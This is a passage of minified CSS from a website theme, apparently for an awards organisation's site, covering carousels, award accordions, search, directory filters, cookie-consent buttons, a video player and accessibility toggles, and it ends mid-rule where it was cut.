.owl-stage{height:100%!important}.row--carousel .owl-carousel .owl-dots,.row--carousel .owl-carousel .owl-nav{position:absolute;top:calc(var(--carousel-nav-margin) * -1);-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);right:0;margin-right:var(--grid-pad)}.row--carousel .owl-carousel .owl-dots{top:calc(var(--carousel-nav-margin) * -.35)}.row--carousel .owl-carousel .owl-dots .owl-dot{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:var(--carousel-dot-width);height:var(--carousel-dot-width);border:1px solid rgba(0,0,0,.7);margin-left:5px;border-radius:50%}.row--carousel .owl-carousel .owl-dots .owl-dot.active{background-color:var(--font-color);border-color:var(--font-color)}.row--carousel .owl-carousel[data-auto-height=disable] .owl-stage{position:relative}.space-gallery{position:relative;border-radius:var(--img-border-radius);overflow:hidden}.space-gallery li{list-style:none}.space-gallery .space-gallery__item .space-gallery__item__img .mediaimg__img{padding-top:60%}.space-gallery .owl-dots{position:absolute;text-align:center;bottom:0;left:0;width:100%;padding:1em;box-sizing:border-box;z-index:10}.space-gallery .owl-dots .owl-dot{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:.65em;height:.65em;border:1px solid rgba(255,255,255,.3);margin:0 .25em;border-radius:50%}.space-gallery .owl-dots .owl-dot.active{background-color:var(--color-white);border-color:var(--color-white)}.jobs{overflow:visible}.jobs .jobs__related{position:relative;margin:2.5em 0 0;padding-top:1em;padding-bottom:1.5em;border-top:1px solid var(--border-color);overflow:hidden}.jobs .jobs__related .tile--link{border-top:1px solid var(--border-color);padding:1em 0}@media only screen and (min-width:700px){.jobs .jobs__related{margin:0 0 0 20%;height:100%;border-left:1px solid var(--border-color);border-top:none;padding-top:0;padding-left:calc(var(--grid-pad) * 2)}.jobs .jobs__related::before{content:"";position:absolute;top:0;left:0;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);background:-webkit-radial-gradient(50% 50%,50% 50%,#000 0,rgba(0,0,0,0) 100%);background:radial-gradient(50% 50% at 50% 50%,#000 0,rgba(0,0,0,0) 100%);opacity:.05;height:100%;width:100%;display:block;z-index:0}}.events .events__header{margin-bottom:2em}.events .events__header .events__header__leader{max-width:25em}.events .events__header .events__header__count{margin-left:.85em}.events .tile__sizer{width:100%}@media only screen and (min-width:700px){.events .tile__sizer{width:50%}}@media only screen and (min-width:1000px){.events .tile__sizer{width:33.3%}}.events .filters .events__filter{margin:0 -.5em}.events .filters .events__filter .filter__option{position:relative;border-radius:2em;padding:.5em 1.25em;margin:0 .5em;background:var(--color-black-opacity);color:var(--btn-secondary-font-color);cursor:pointer}.events .filters .events__filter .filter__option.active,.events .filters .events__filter .filter__option:focus,.events .filters .events__filter .filter__option:hover{background:var(--color-black);color:var(--color-white)}.events .filters .filter__clearall{visibility:hidden}.events .filters .filter__clearall.show{visibility:visible}.events .events__list{overflow:visible!important}.partners--marquee{border-top:1px solid var(--border-color);width:100%;overflow:hidden}.partners--marquee .partners__header{--border-color:rgba(0, 0, 0, 0.1);border-bottom:1px solid var(--border-color);padding:1.2em 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.color-white .partners--marquee .partners__header{--border-color:var(--border-color-white)}.partners--marquee .partners__header .partners__header__heading{margin-bottom:0;margin-right:10%}.partners--marquee .partners__header .partners__header__btn{margin:-1em 0;-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none}.partners--marquee .partners__marquee{pointer-events:none;padding:2em 0}.partners--marquee .partners__marquee .marquee__tile{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.partners--marquee .partners__marquee .marquee__tile .marquee__tile__img{max-width:60%;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;background:0 0}.partners--marquee .partners__marquee .marquee__tile .marquee__tile__img .mediaimg__img{width:auto;max-height:120px;margin:0 auto;-webkit-filter:grayscale(1);filter:grayscale(1)}.color-white .partners--marquee .partners__marquee .marquee__tile .marquee__tile__img .mediaimg__img{-webkit-filter:brightness(0) invert(1);filter:brightness(0) invert(1)}.main--award.award--nominations>.module,.main--award.award--results>.module{margin-top:var(--spacing)!important}.main--award.award--nominations>.module.module--featured .featured__header,.main--award.award--results>.module.module--featured .featured__header{padding-top:0;border-top:none}.main--award .module--featured--awards .owl-nav{top:0!important;position:relative;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);margin-bottom:1em}@media only screen and (min-width:550px){.main--award .module--featured--awards .owl-nav{position:absolute;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);top:calc(-2rem * 2)!important;margin-bottom:0}}@media only screen and (min-width:700px){.main--award .module--featured--awards .owl-nav{top:calc(-2.75rem * 2 + .25em)!important}}.main--award .module--featured--awards .accordion__item .accordion__count{margin-right:1em}.main--award .module--featured--awards .accordion__item .accordion__winner{display:inline-block;margin:0}@media only screen and (max-width:699px){.main--award .module--featured--awards .accordion__item .accordion__winner{position:absolute!important;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}}.main--award .module--featured--awards .accordion__item .accordion__content{position:relative;display:block;height:auto}.main--award .module--featured--awards .accordion__item .accordion__content .inner{position:absolute;width:100%}.main--award .module--featured--awards .accordion__item .accordion__content .inner .nomination__category,.main--award .module--featured--awards .accordion__item .accordion__content .inner .owl-nav{display:none}.main--award .module--featured--awards .accordion__item--open .accordion__content{overflow:visible}.main--award .module--featured--awards .accordion__item--open .accordion__content .inner{position:static}.main--award .module--featured--awards .accordion__item--open .accordion__content .inner .nomination__category,.main--award .module--featured--awards .accordion__item--open .accordion__content .inner .owl-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.single-programme .main .module:first-child{margin-top:var(--spacing)}.single-programme .pageheader+.subnav{margin-top:calc(var(--bd-margin-thin) * -2)}.searchform .searchform__input{position:relative}.searchform .searchform__input input{background:0 0;padding-left:3.5em;position:relative;z-index:1;color:var(--font-color);border:1px solid var(--border-color-black)}.module--bg .searchform .searchform__input input{background-color:var(--color-white);border:none}.searchform .searchform__input input:focus-visible{outline-offset:-1px!important}.searchform .searchform__input input::-webkit-input-placeholder{color:#000}.searchform .searchform__input input::-moz-placeholder{color:#000}.searchform .searchform__input input:-ms-input-placeholder{color:#000}.searchform .searchform__input input:-moz-placeholder{color:#000}.searchform .searchform__input .searchform__submit{padding:1em;border:none;position:absolute;height:100%;z-index:2;top:1px;left:1px;background:0 0;text-align:center;color:var(--font-color)}.searchform .searchform__input .searchform__submit:focus,.searchform .searchform__input .searchform__submit:hover{--font-color:var(--accent-color)}.mobnav__search .searchform .searchform__input input{border-color:var(--border-color-white)}.searchform__quicklinks{margin-top:1.5em}.searchform__quicklinks .searchform__quicklinks__list{list-style:none}.searchform__quicklinks .searchform__quicklinks__list a{width:100%;box-sizing:border-box;padding:.25rem 0;border-radius:5px;display:block;-webkit-transition:padding .1s var(--ease-in-out);transition:padding .1s var(--ease-in-out)}.searchform__quicklinks .searchform__quicklinks__list a span{opacity:.5;padding-right:1rem;font-size:80%}.searchform__quicklinks .searchform__quicklinks__list a:hover{background-color:var(--color-gold-opacity);padding:.25rem .85rem}.searchform__quicklinks .searchform__quicklinks__list a:hover span{opacity:1}.pageheader--search .pageheader__preheading{margin-bottom:.75em}.pageheader--search .searchform .searchform__submit{opacity:.5;padding:0 1em}.pageheader--search .searchform .searchform__input input{border-radius:5px;padding:.15em .25em .15em 1.65em}@media only screen and (min-width:1000px){.pageheader--search .searchform .searchform__input input{padding-left:1.2em}}.awardssearch__cta{width:100%;border-radius:var(--img-border-radius);background-color:var(--border-color-black);padding:1.25rem;box-sizing:border-box;margin:.65em 0}.awardssearch__cta--desktop{display:none}@media only screen and (min-width:700px){.awardssearch__cta--mobile{display:none}.awardssearch__cta--desktop{display:block}}@media only screen and (min-width:1000px){.awardssearch__cta{width:92%}}.awardssearch__cta .btn,.awardssearch__cta .cky-consent-container .cky-btn,.awardssearch__cta .cky-prefrence-btn-wrapper .cky-btn,.cky-consent-container .awardssearch__cta .cky-btn,.cky-prefrence-btn-wrapper .awardssearch__cta .cky-btn{width:100%;box-sizing:border-box;text-align:center;margin-top:.5em;margin-bottom:0}.posts--search .col{margin-bottom:.65em}.search__nothingfound{border-top:1px solid var(--border-color-black)}.single-award-category .pageheader .pageheader__preheading{opacity:.56}.main--awards-search .pageheader+.module .featured__header{border-top:none}.main--awards-search .awards-search__header .module--awards-search{margin-bottom:0}.main--award-gallery+.module--featured .module__bd .featured__header{padding-top:0;border:none}.main--inmemoriam .posts--inmemoriam{margin-bottom:-.5em}.main--inmemoriam .posts--inmemoriam>.col{margin-bottom:.5em}.main--inmemoriam .paging{margin-top:.5em}@media only screen and (min-width:1000px){.main--inmemoriam .inmemoriam__filter{max-width:calc(2.75rem * 4 + 1rem * 4)}}.main--inmemoriam .inmemoriam__related::before{display:none}.contactdetails .contactdetails__col{border-top:1px solid var(--border-color)}@media only screen and (min-width:700px){.contactdetails .contactdetails__col{margin-top:0}}.contactdetails .contactdetails__col .contactdetails__item{margin-top:2rem}.contactdetails .contactdetails__col .contactdetails__link{margin-top:1em}.contactdetails .contactdetails__row .col:first-child .contactdetails__col{margin-top:0}.connectdirectory .filters--connectdirectory{border-radius:var(--img-border-radius);border:7px solid var(--border-color);width:98%}.connectdirectory .filters--connectdirectory .connectdirectory__search{position:relative;border-top:7px solid var(--border-color)}.connectdirectory .filters--connectdirectory .connectdirectory__search label{position:absolute;left:1em;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.connectdirectory .filters--connectdirectory .connectdirectory__search input{padding-left:2.75em;border:none}.connectdirectory .filters--connectdirectory .connectdirectory__filtersection:first-child{border-bottom:7px solid var(--border-color)}.connectdirectory .filters--connectdirectory .connectdirectory__toggle{position:relative;background:0 0;border:none;padding:1.35em 1em;width:100%;text-align:left}.connectdirectory .filters--connectdirectory .connectdirectory__toggle:after{content:"\f063";font-family:var(--font-awesome);font-weight:300;font-style:normal;position:absolute;right:1em;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);line-height:0;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;-webkit-transition:-webkit-transform var(--transition-short) var(--ease-out) 0s;transition:-webkit-transform var(--transition-short) var(--ease-out) 0s;transition:transform var(--transition-short) var(--ease-out) 0s;transition:transform var(--transition-short) var(--ease-out) 0s,-webkit-transform var(--transition-short) var(--ease-out) 0s}.connectdirectory .filters--connectdirectory .connectdirectory__dropdown{position:relative;background-color:var(--color-white);height:0;margin:0;overflow:hidden;-webkit-transition:height var(--transition-short) var(--ease-out) 0s;transition:height var(--transition-short) var(--ease-out) 0s;pointer-events:none;width:100%;visibility:hidden;list-style:none}.connectdirectory .filters--connectdirectory .connectdirectory__dropdown .filter__option{background:0 0;border:none;padding:.35em 1em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;box-sizing:border-box}.connectdirectory .filters--connectdirectory .connectdirectory__dropdown .filter__option::before{content:"\f0c8";font-family:var(--font-awesome);font-weight:300;font-style:normal;color:var(--color-black);margin-right:.75em;text-rendering:auto;font-variant:normal}.connectdirectory .filters--connectdirectory .connectdirectory__dropdown .filter__option.active::before{content:"\f14a";font-weight:900}.connectdirectory .filters--connectdirectory .connectdirectory__dropdown .filter__option:focus-visible{outline:2px solid var(--outline-color)!important;outline-offset:-2px!important}.connectdirectory .filters--connectdirectory .connectdirectory__dropdown .filter__suboptions{padding-left:1.75em;margin-bottom:0;list-style:none}.connectdirectory .filters--connectdirectory .connectdirectory__dropdown .filter__suboptions .filter__option{padding:.35em 1em}.connectdirectory .filters--connectdirectory .connectdirectory__filtersection.open .connectdirectory__toggle{border-bottom:1px solid var(--border-color);margin-bottom:1em}.connectdirectory .filters--connectdirectory .connectdirectory__filtersection.open .connectdirectory__toggle:after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.connectdirectory .filters--connectdirectory .connectdirectory__filtersection.open .connectdirectory__dropdown{height:auto;pointer-events:all;visibility:visible;padding-bottom:1em}@media only screen and (min-width:1000px){.connectdirectory .connectdirectory__activetags .connectdirectory__activetags__wrap{padding-top:1em;border-top:1px solid var(--border-color)}}.connectdirectory .connectdirectory__activetags .connectdirectory__activetags__wrap>span{margin-right:.5em;margin-bottom:.5em;display:block}@media only screen and (min-width:700px){.connectdirectory .connectdirectory__activetags .connectdirectory__activetags__wrap>span{margin-bottom:0}}@media only screen and (min-width:700px){.connectdirectory .connectdirectory__activetags .connectdirectory__activetags__wrap{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}}.connectdirectory .connectdirectory__activetags__tags{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -.25em 1em;list-style:none}@media only screen and (min-width:700px){.connectdirectory .connectdirectory__activetags__tags{-webkit-transform:translateY(-.17em);-ms-transform:translateY(-.17em);transform:translateY(-.17em)}}.connectdirectory .connectdirectory__activetags__tags li{margin:0 .25em .25em}.connectdirectory .connectdirectory__activetags__tags .active__tag{position:relative;padding:.25em 1em;background-color:transparent;border:1px solid var(--color-black);border-radius:1em;font-weight:var(--font-weight-bold)}.connectdirectory .connectdirectory__activetags__tags .active__tag:hover{background-color:var(--color-black)!important;color:var(--color-white)!important}.connectdirectory .connectdirectory__activetags__tags .active__tag .fa-times{pointer-events:none;padding:0 0 0 .66em;pointer-events:none}.connectdirectory .connectdirectory__activetags__tags button.active__tag{cursor:pointer}.connectdirectory .connectdirectory__activetags__tags button.active__tag:focus,.connectdirectory .connectdirectory__activetags__tags button.active__tag:hover{background-color:var(--color-gold);color:var(--color-black)}.connectdirectory .connectdirectory__records{-webkit-transition:all var(--transition-short) var(--ease-out);transition:all var(--transition-short) var(--ease-out);opacity:1;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.connectdirectory .connectdirectory__records.working{opacity:0;-webkit-transform:translate(0,2em);-ms-transform:translate(0,2em);transform:translate(0,2em)}.connectdirectory .tile__sizer{width:50%}@media only screen and (min-width:700px){.connectdirectory .tile__sizer{width:33.3%}}.cky-consent-container{outline-width:1px!important}.cky-consent-container .cky-title,.cky-prefrence-btn-wrapper .cky-title{font-weight:var(--font-weight-bold)!important}.cky-consent-container .cky-btn,.cky-prefrence-btn-wrapper .cky-btn{padding:1em 1.35em;margin:0;border-color:transparent!important}.cky-consent-container .cky-btn:before,.cky-prefrence-btn-wrapper .cky-btn:before{display:none}@media (max-width:440px){.cky-consent-container .cky-btn,.cky-prefrence-btn-wrapper .cky-btn{margin-left:0;margin-right:0}}.cky-consent-container .cky-btn.cky-btn-accept,.cky-prefrence-btn-wrapper .cky-btn.cky-btn-accept{background-color:var(--btn-primary-color)!important;color:var(--btn-primary-font-color)!important}.cky-consent-container .cky-btn.cky-btn-accept:focus,.cky-consent-container .cky-btn.cky-btn-accept:hover,.cky-prefrence-btn-wrapper .cky-btn.cky-btn-accept:focus,.cky-prefrence-btn-wrapper .cky-btn.cky-btn-accept:hover{background:color-mix(in srgb,var(--accent-color),#000 5%)!important}.cky-consent-container .cky-btn.cky-btn-customize,.cky-consent-container .cky-btn.cky-btn-preferences,.cky-consent-container .cky-btn.cky-btn-reject,.cky-prefrence-btn-wrapper .cky-btn.cky-btn-customize,.cky-prefrence-btn-wrapper .cky-btn.cky-btn-preferences,.cky-prefrence-btn-wrapper .cky-btn.cky-btn-reject{background:var(--btn-secondary-color)!important;color:var(--btn-secondary-font-color)!important}.cky-consent-container .cky-btn.cky-btn-customize:focus,.cky-consent-container .cky-btn.cky-btn-customize:hover,.cky-consent-container .cky-btn.cky-btn-preferences:focus,.cky-consent-container .cky-btn.cky-btn-preferences:hover,.cky-consent-container .cky-btn.cky-btn-reject:focus,.cky-consent-container .cky-btn.cky-btn-reject:hover,.cky-prefrence-btn-wrapper .cky-btn.cky-btn-customize:focus,.cky-prefrence-btn-wrapper .cky-btn.cky-btn-customize:hover,.cky-prefrence-btn-wrapper .cky-btn.cky-btn-preferences:focus,.cky-prefrence-btn-wrapper .cky-btn.cky-btn-preferences:hover,.cky-prefrence-btn-wrapper .cky-btn.cky-btn-reject:focus,.cky-prefrence-btn-wrapper .cky-btn.cky-btn-reject:hover{background:color-mix(in srgb,var(--accent-color),#000 5%)!important}.cky-consent-container .cky-btn.cky-btn-customize::after,.cky-prefrence-btn-wrapper .cky-btn.cky-btn-customize::after{top:50%!important;right:9px}@media only screen and (min-width:1800px){.cky-consent-container .cky-btn:nth-child(2){margin-right:0!important}}.cky-modal .cky-switch input[type=checkbox]:checked{background-color:var(--accent-color)!important}.cky-modal .cky-show-desc-btn{color:var(--color-gold)!important}.cky-modal .cky-preference-header .cky-preference-title{font-weight:var(--font-weight-bold)!important}.cky-modal .cky-accordion-header .cky-accordion-btn{font-weight:var(--font-weight-bold)!important}.cky-modal .cky-accordion-header .cky-always-active{font-weight:var(--font-weight-bold)!important;color:var(--color-gold)!important}.cky-btn-revisit-wrapper{display:none!important;z-index:99!important;background-color:var(--accent-color)!important}.cky-btn-revisit-wrapper .cky-btn-revisit:before{content:"\f564";font-family:"Font Awesome 5 Pro";font-weight:500;color:var(--color-white)!important;background:0 0!important;font-size:150%}.cky-btn-revisit-wrapper .cky-btn-revisit img{display:none}@media only screen and (max-width:699px){.cky-consent-bar{border-radius:0!important}}.announcement{position:relative;overflow:hidden}@media only screen and (min-width:1000px){.announcement{z-index:100}}.announcement .mediaimg{opacity:.46}.announcement .announcement__cta{margin-top:1.5em}.passwordprotect .passwordprotect__wrap{max-width:500px;margin:0 auto;box-shadow:var(--box-shadow);padding:var(--bd-margin)}.cky-consent-container .passwordprotect .passwordprotect__wrap .cky-btn,.cky-prefrence-btn-wrapper .passwordprotect .passwordprotect__wrap .cky-btn,.passwordprotect .passwordprotect__wrap .btn,.passwordprotect .passwordprotect__wrap .cky-consent-container .cky-btn,.passwordprotect .passwordprotect__wrap .cky-prefrence-btn-wrapper .cky-btn{margin:0 0 0 .5em}.passwordprotect .passwordprotect__wrap h4{margin-bottom:1.5em}.passwordprotect .passwordprotect__wrap label{color:var(--color-black);font-weight:var(--font-weight-bold);margin-bottom:.25em;display:block}.passwordprotect .passwordprotect__wrap input[type=password]{color:var(--font-color);border:1px solid var(--border-color-black);line-height:1.1;padding:calc(var(--input-padding) * .7) var(--input-padding)!important}.passwordprotect .passwordprotect__wrap .passwordprotect__input{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.mediavideo,.modalvideo{background-color:var(--border-color)}.mediavideo .plyr,.modalvideo .plyr{overflow:visible;background:0 0}.mediavideo .plyr iframe,.modalvideo .plyr iframe{margin-top:-1px}.mediavideo .plyr .plyr__controls,.modalvideo .plyr .plyr__controls{padding:0!important}.mediavideo .plyr .plyr__controls:before,.modalvideo .plyr .plyr__controls:before{content:"";position:absolute;width:100%;height:8rem;background:-webkit-linear-gradient(bottom,rgba(0,0,0,.75) 0,rgba(0,0,0,0) 100%);background:linear-gradient(0deg,rgba(0,0,0,.75) 0,rgba(0,0,0,0) 100%);bottom:0}.mediavideo .plyr .plyr__controls .plyr__controls__item,.modalvideo .plyr .plyr__controls .plyr__controls__item{position:absolute;left:0;bottom:0;padding:1.75rem 1.15rem;line-height:1rem}.mediavideo .plyr .plyr__controls .plyr__controls__item.plyr__control svg,.modalvideo .plyr .plyr__controls .plyr__controls__item.plyr__control svg{height:25px;width:25px}.mediavideo .plyr .plyr__controls .plyr__controls__item.plyr__tab-focus,.mediavideo .plyr .plyr__controls .plyr__controls__item:focus,.mediavideo .plyr .plyr__controls .plyr__controls__item:hover,.mediavideo .plyr .plyr__controls .plyr__controls__item[aria-expanded=true],.modalvideo .plyr .plyr__controls .plyr__controls__item.plyr__tab-focus,.modalvideo .plyr .plyr__controls .plyr__controls__item:focus,.modalvideo .plyr .plyr__controls .plyr__controls__item:hover,.modalvideo .plyr .plyr__controls .plyr__controls__item[aria-expanded=true]{color:var(--accent-color);background:0 0}.mediavideo .plyr .plyr__controls .plyr__controls__item.plyr__time,.modalvideo .plyr .plyr__controls .plyr__controls__item.plyr__time{left:auto;right:4em;font-size:70%;font-weight:var(--font-weight-bold)}.mediavideo .plyr .plyr__controls .plyr__controls__item.plyr__volume,.modalvideo .plyr .plyr__controls .plyr__controls__item.plyr__volume{left:auto;right:.5em;width:auto;min-width:32px}.mediavideo .plyr .plyr__controls .plyr__controls__item.plyr__volume .plyr__control,.modalvideo .plyr .plyr__controls .plyr__controls__item.plyr__volume .plyr__control{padding:0!important;background:0 0!important}.mediavideo .plyr .plyr__controls .plyr__volume:focus,.mediavideo .plyr .plyr__controls .plyr__volume:hover,.modalvideo .plyr .plyr__controls .plyr__volume:focus,.modalvideo .plyr .plyr__controls .plyr__volume:hover{cursor:pointer}.mediavideo .plyr .plyr__controls .plyr__volume:focus .plyr__control,.mediavideo .plyr .plyr__controls .plyr__volume:hover .plyr__control,.modalvideo .plyr .plyr__controls .plyr__volume:focus .plyr__control,.modalvideo .plyr .plyr__controls .plyr__volume:hover .plyr__control{color:var(--accent-color)}.mediavideo .plyr .plyr__controls .plyr__time:focus,.mediavideo .plyr .plyr__controls .plyr__time:hover,.modalvideo .plyr .plyr__controls .plyr__time:focus,.modalvideo .plyr .plyr__controls .plyr__time:hover{color:var(--color-white)}.mediavideo .plyr .plyr__controls .plyr__progress,.modalvideo .plyr .plyr__controls .plyr__progress{left:0!important;margin-right:0!important;overflow:hidden}.mediavideo .plyr .plyr__controls .plyr__progress__buffer,.modalvideo .plyr .plyr__controls .plyr__progress__buffer{background:0 0!important}.mediavideo .plyr .plyr__controls .plyr__progress__container,.modalvideo .plyr .plyr__controls .plyr__progress__container{padding:0!important;margin:0!important;-webkit-box-flex:0!important;-webkit-flex:none!important;-ms-flex:none!important;flex:none!important;position:absolute;left:0;bottom:-5px;width:100%;height:5px}.mediavideo .plyr .plyr__controls .plyr__progress__container .plyr__progress,.modalvideo .plyr .plyr__controls .plyr__progress__container .plyr__progress{left:0;margin:0;padding:0;border-radius:0;height:5px}.mediavideo .plyr .plyr__controls .plyr__progress__container .plyr__progress .plyr__progress__buffer,.modalvideo .plyr .plyr__controls .plyr__progress__container .plyr__progress .plyr__progress__buffer{display:none}.mediavideo .plyr .plyr__controls .plyr__progress__container .plyr__progress input[type=range],.modalvideo .plyr .plyr__controls .plyr__progress__container .plyr__progress input[type=range]{color:var(--accent-color)!important;border-radius:0;margin:0;height:100%;width:100%}.mediavideo .plyr .plyr__controls .plyr__progress__container .plyr__progress input[type=range]::-webkit-slider-runnable-track,.modalvideo .plyr .plyr__controls .plyr__progress__container .plyr__progress input[type=range]::-webkit-slider-runnable-track{border-radius:0}.mediavideo .plyr .plyr__controls .plyr__progress__container .plyr__progress input[type=range]::-webkit-slider-thumb,.modalvideo .plyr .plyr__controls .plyr__progress__container .plyr__progress input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;border-radius:0;height:5px;width:2px;margin:0;padding:0;background-color:transparent;box-shadow:0 0 0 var(--color-black);border:0 solid var(--color-black)}.mediavideo .plyr .plyr__controls .plyr__progress__container .plyr__progress input[type=range]::-moz-range-thumb,.modalvideo .plyr .plyr__controls .plyr__progress__container .plyr__progress input[type=range]::-moz-range-thumb{-webkit-appearance:none;border-radius:0;height:5px;width:2px;margin:0;padding:0;background-color:transparent;box-shadow:0 0 0 var(--color-black);border:0 solid var(--color-black)}.mediavideo .plyr .plyr__controls .plyr__progress__container .plyr__progress input[type=range]::-ms-thumb,.modalvideo .plyr .plyr__controls .plyr__progress__container .plyr__progress input[type=range]::-ms-thumb{-webkit-appearance:none;border-radius:0;height:5px;width:2px;margin:0;padding:0;background-color:transparent;box-shadow:0 0 0 var(--color-black);border:0 solid var(--color-black)}.mediavideo .plyr .plyr__controls .plyr__progress__container .plyr__progress input[type=range]::-ms-track,.modalvideo .plyr .plyr__controls .plyr__progress__container .plyr__progress input[type=range]::-ms-track{border-radius:0}.mediavideo .plyr .plyr__controls .plyr__progress__container .plyr__progress input[type=range]::-ms-fill-lower,.modalvideo .plyr .plyr__controls .plyr__progress__container .plyr__progress input[type=range]::-ms-fill-lower{border-radius:0}.mediavideo .plyr .plyr__controls .plyr__progress__container .plyr__progress input[type=range]::-ms-fill-upper,.modalvideo .plyr .plyr__controls .plyr__progress__container .plyr__progress input[type=range]::-ms-fill-upper{border-radius:0}.mediavideo .mediavideo__video.no-plyr,.mediavideo .modalvideo__video.no-plyr,.modalvideo .mediavideo__video.no-plyr,.modalvideo .modalvideo__video.no-plyr{position:relative;overflow:hidden;width:100%;padding-top:56.25%}.mediavideo .mediavideo__video.no-plyr iframe,.mediavideo .modalvideo__video.no-plyr iframe,.modalvideo .mediavideo__video.no-plyr iframe,.modalvideo .modalvideo__video.no-plyr iframe{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%}.video-placeholder-normal,.video-placeholder-youtube{position:absolute!important;top:0;left:0;width:100%!important;height:100%!important;background-color:var(--border-color)!important;-webkit-box-align:center!important;-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important}.video-placeholder-normal .video-placeholder-text-normal,.video-placeholder-youtube .video-placeholder-text-normal{margin:0!important}.accessibility__link{position:absolute!important;clip:rect(1px,1px,1px,1px);overflow:hidden;height:1px}.accessibility__link:focus{position:static!important;clip:auto;padding:.5em;width:100%;display:block;text-align:center;overflow:visible;height:auto;outline:2px solid #bd8905!important}.accessibility__link:focus-visible{outline:2px solid #bd8905!important}.accessibility__settings .accessibility__toggle{position:fixed;bottom:1em;right:1em;z-index:998}.accessibility__settings .accessibility__toggle .fa-solid{color:var(--color-black);padding:0;font-size:2.5em;display:block}.accessibility__settings .accessibility__toggle .fa-solid::after{content:"";border-radius:50%;position:absolute;z-index:-1;background-color:var(--color-white);height:calc(100% - 2px);width:calc(100% - 2px);top:1px;left:1px}.accessibility__settings .accessibility__toggle:focus-visible,.accessibility__settings .accessibility__toggle:hover{mix-blend-mode:normal;border-radius:50%}.accessibility__settings .accessibility__toggle:focus-visible .fa-solid,.accessibility__settings .accessibility__toggle:hover .fa-solid{color:var(--color-gold)}.accessibility__settings .accessibility__options{display:none;position:fixed;width:300px;z-index:998;bottom:5em;right:1em;border:1px solid var(--color-black);border-radius:15px;padding:1.5em 0 0;background:var(--color-white);box-shadow:var(--box-shadow)}.accessibility__settings .accessibility__options.open{display:block}.accessibility__settings .accessibility__options .accessibility__options__header{padding:0 1.5rem}.accessibility__settings .accessibility__options .accessibility__options__header .accessibility__options__heading{margin-bottom:.5em}.accessibility__settings .accessibility__options .accessibility__options__header .accessibility__options__leader{margin-bottom:1.5em}.accessibility__settings .accessibility__options .accessibility__options__list{list-style:none}.accessibility__settings .accessibility__options .accessibility__options__list .accessibility__option__toggle{position:relative;padding:1.25em 1.5rem;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border:0;background:0 0}.accessibility__settings .accessibility__options .accessibility__options__list .accessibility__option__toggle:focus-visible{outline-offset:-2px!important}.accessibility__settings .accessibility__options .accessibility__options__list .accessibility__option__toggle::before{content:"";border-top:1px solid var(--border-color);position:absolute;top:0;left:1.5rem;right:1.5rem}.accessibility__settings .accessibility__options .accessibility__options__list .accessibility__option__toggle .option__toggle__span{position:relative;border:2px solid var(--color-black);border-radius:.7em;height:1em;width:1.85em;cursor:pointer;-webkit-transition:background-color var(--transition-short) var(--ease-in-out);transition:background-color var(--transition-short) var(--ease-in-out)}.accessibility__settings .accessibility__options .accessibility__options__list .accessibility__option__toggle .option__toggle__span:after{content:"";position:absolute;right:4px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);border-radius:50%;height:.5em;width:.5em;background-color:var(--color-white);border:2px solid var(--color-black);-webkit-transition:right var(--transition-short) var(--ease-in-out);transition:right var(--transition-short) var(--ease-in-out)}.accessibility__settings .accessibility__options .accessibility__options__list .accessibility__option__toggle[aria-checked=true] .option__toggle__span{background-color:var(--color-black)}.accessibility__settings .accessibility__options .accessibility__options__list .accessibility__option__toggle[aria-checked=true] .option__toggle__span:after{right:calc(1.85em - .5em - 8px)}.siteheader{position:-webkit-sticky;position:sticky;left:0;width:100%;z-index:50;box-sizing:border-box;border-bottom:3px solid var(--color-black);top:0}@media only screen and (max-width:999px){.mobnavopen .siteheader{position:fixed;top:0;z-index:999}}.siteheader .siteheader__wrap{position:relative;z-index:2;height:var(--siteheader-height)}.siteheader .siteheader__wrap .siteheader__bd,.siteheader .siteheader__wrap .siteheader__row{height:100%}.siteheader .siteheader__wrap .siteheader__logo{position:relative;width:9rem}@media only screen and (min-width:1000px){.siteheader .siteheader__wrap .siteheader__logo{padding:.925rem 0;width:calc(100% - 1.5em)}}@media only screen and (min-width:1200px){.siteheader .siteheader__wrap .siteheader__logo{padding:1.2rem 0}}.siteheader .siteheader__wrap .siteheader__logo a{display:block}.siteheader .siteheader__wrap .siteheader__logo .siteheader__logo__img{width:100%;padding-top:32%;display:block;background-image:url(../../../../../../themes/bafta/img/framework/logo.svg);background-position:center;background-repeat:no-repeat;background-size:contain}.siteheader .siteheader__wrap 